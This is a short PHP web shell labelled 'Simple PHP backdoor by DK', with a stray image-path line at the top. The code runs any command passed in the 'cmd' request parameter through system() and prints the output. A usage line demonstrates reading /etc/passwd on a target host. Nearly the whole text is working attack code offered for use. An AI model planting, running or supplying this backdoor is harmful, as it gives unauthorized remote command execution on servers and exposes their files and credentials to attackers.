 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->